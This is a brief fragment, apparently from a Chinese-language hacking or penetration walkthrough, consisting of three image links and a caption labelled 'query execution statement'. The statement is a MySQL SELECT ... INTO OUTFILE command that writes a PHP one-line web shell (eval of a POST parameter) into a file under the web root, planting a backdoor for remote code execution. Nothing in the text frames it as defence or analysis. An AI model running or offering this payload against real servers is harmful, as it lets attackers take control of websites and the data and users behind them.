 查询执行语句SELECT '<?php @eval($_POST[cmd]);?>' into OUTFILE '/home/wwwroot/default/ruchong.php'